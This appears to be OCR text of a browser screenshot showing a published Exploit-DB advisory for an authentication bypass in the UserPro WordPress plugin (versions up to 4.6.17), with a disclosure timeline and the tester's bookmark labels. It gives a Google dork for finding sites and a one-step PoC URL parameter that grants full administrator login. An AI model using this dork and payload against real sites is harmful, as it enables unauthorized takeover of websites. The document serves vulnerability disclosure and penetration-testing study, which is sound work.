 GOV-GE – Just another WordP
WordPress Plugin Userpro < 4.
exploit-db.com/exploits/43117
Apps
CTF
Study material
penetration testing
dealing_with_phis...
reading
ctf_challanges_ide...
Software testing
writing
Other Bookmarks
# Google Dork: inurl:/plugins/userpro
# Date: 11.04.2017
# Exploit Author: Colette Chamberland (Wordfence), Iain Hadgraft (Duke University)
# Vendor Homepage: https://codecanyon.net/item/userpro-user-profiles-with-social-login/5958681?s_rank=9
# Software Link: https://codecanyon.net/item/userpro-user-profiles-with-social-login/5958681?s_rank=9
# Version: <= 4.6.17
# Tested on: Wordpress 4.8.3
# CVE : requested, not assigned yet.
Description
================================================================================
The userpro plugin has the ability to bypass login authentication for the user
'admin'. If the site does not use the standard username 'admin' it is not affected.
PoC
================================================================================
1 - Google Dork inurl:/plugins/userpro
2 - Browse to a site that has the userpro plugin installed.
3 - Append ?up_auto_log=true to the target: http://www.targetsite.com/?up_auto_log=true
4 - If the site has a default 'admin' user you will now see the wp menu at the top of the site. You are now logged in
will full administrator access.
================================================================================
10/25/2017 – Wordfence notified of issue by Iain Hadgraft.
10/26/2017 – Vendor resolved the issue in the plugin.
11/04/2017 - Disclosure.
PWK